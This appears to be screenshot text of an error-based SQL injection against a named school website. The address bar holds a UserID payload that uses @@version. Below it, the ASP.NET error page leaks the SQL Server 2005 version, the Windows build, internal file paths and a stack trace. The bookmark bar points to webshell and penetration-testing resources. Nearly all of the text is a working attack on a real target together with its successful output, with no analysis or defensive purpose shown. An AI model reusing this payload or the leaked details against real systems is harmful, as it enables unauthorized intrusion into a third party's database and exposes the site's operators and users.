 www.yzhtxx.com/Code/Common/UpdateOnLine.aspx?Method=UpdateOnLineStatus&UserID=1%27%20or%201>@@version--
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
Sherry.Campus.BULayer.SysUserManager.UpdateOnLine(BaseDBCon myBaseDBCon, String paramUserID) in G:\华泰小学\NewCampus\Sherry.Campus.BULaye
Sherry.Campus.UILayer.UpdateOnLine.UpdateOnLineStatus() in G:\华泰小学\NewCampus\Sherry.Campus.UILayer\Code\Common\UpdateOnLine.aspx.cs:87
Sherry.Campus.UILayer.UpdateOnLine.Page_Load(Object sender, EventArgs e) in G:\华泰小学\NewCampus\Sherry.Campus.UILayer\Code\Common\Update
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +33
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47